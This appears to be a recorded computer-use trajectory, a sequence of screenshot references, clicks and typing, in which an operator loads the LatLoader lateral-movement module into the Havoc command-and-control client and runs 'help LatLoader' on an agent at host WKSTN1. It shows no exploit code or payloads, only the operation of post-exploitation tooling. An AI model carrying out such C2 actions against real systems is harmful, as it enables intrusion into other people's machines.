
mouse_move(509, 237)

- Show the Script Manager panel and start loading a new script
left_click(40, 34)

left_click(99, 34)

left_click(510, 546)

- Load /root/Havoc/client/Modules/LatLoader/LatLoader.py into the Script Manager
double_click(461, 248)

double_click(462, 193)

double_click(464, 221)

double_click(468, 220)

left_click(473, 207)

left_click(663, 369)

- Interact with the WKSTN1 agent and run 'help LatLoader', marking the exec and sideload subcommands
right_click(261, 61)

left_click(423, 60)

type("help sleep")

type("LatLoader")

key("Return")

double_click(26, 331)

left_click(21, 348)

double_click(27, 365)
